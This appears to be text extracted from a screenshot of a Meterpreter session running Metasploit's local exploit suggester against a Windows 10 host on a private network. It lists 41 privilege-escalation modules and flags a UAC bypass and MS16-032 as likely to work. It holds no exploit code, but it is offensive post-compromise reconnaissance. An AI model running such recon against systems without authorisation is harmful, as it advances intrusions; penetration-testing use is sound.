 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.100.5 - Collecting local exploits for x86/windows ...
[*] 192.168.100.5 - 188 exploit checks are being tried ...
[+] 192.168.100.5 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[+] 192.168.100.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 41 / 41
[*] 192.168.100.5 - Valid modules for session 3:
# Name Potentially Vulnerable? Check Result
1 exploit/windows/local/bypassuac_fodhelper Yes The target appears to be vulnerable
2 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
3 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
4 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
5 exploit/windows/local/always_install_elevated No The target is not exploitable.
6 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file system
7 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
8 exploit/windows/local/bthpan No The target is not exploitable.
9 exploit/windows/local/bypassuac_eventvwr No The target is not exploitable.
10 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
11 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found
12 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move No The target is not exploitable. Target is not running a vulnerable version of Windows!
13 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
14 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
15 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found
16 exploit/windows/local/ikeext_service No The check raised an exception.
17 exploit/windows/local/ipass_launch_app No The target is not exploitable.
18 exploit/windows/local/lenovo_systemupdate No The check raised an exception.
19 exploit/windows/local/lexmark_driver_privesc No The check raised an exception.
20 exploit/windows/local/mqac_write No The target is not exploitable.
21 exploit/windows/local/ms10_015_kitrap0d No The target is not exploitable.
22 exploit/windows/local/ms10_092_schelevator No The target is not exploitable. Windows 10 (10.0 Build 19045). is not vulnerable
23 exploit/windows/local/ms13_053_schlamperei No The target is not exploitable.
24 exploit/windows/local/ms13_081_track_popup_menu No Cannot reliably check exploitability.
25 exploit/windows/local/ms14_058_track_popup_menu No Cannot reliably check exploitability.
26 exploit/windows/local/ms14_070_tcpip_ioctl No The target is not exploitable.
27 exploit/windows/local/ms15_004_tswbproxy No The target is not exploitable.
28 exploit/windows/local/ms15_051_client_copy_image No The target is not exploitable.
29 exploit/windows/local/ms16_016_webdav No The target is not exploitable.
30 exploit/windows/local/ms16_075_reflection No The target is not exploitable.
31 exploit/windows/local/ms16_075_reflection_juicy No The target is not exploitable.
32 exploit/windows/local/ms_ndproxy No The target is not exploitable.
33 exploit/windows/local/novell_client_nicm No The target is not exploitable.
34 exploit/windows/local/ntapphelpcachecontrol No The check raised an exception.
35 exploit/windows/local/ntusermndragover No The target is not exploitable.
36 exploit/windows/local/panda_psevents No The target is not exploitable.
37 exploit/windows/local/ppr_flatten_rec No The target is not exploitable.
38 exploit/windows/local/ricoh_driver_privesc No The target is not exploitable. No Ricoh driver directory found
39 exploit/windows/local/tokenmagic No The target is not exploitable.
40 exploit/windows/local/virtual_box_guest_additions No The target is not exploitable.
41 exploit/windows/local/webexec No The check raised an exception.
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to he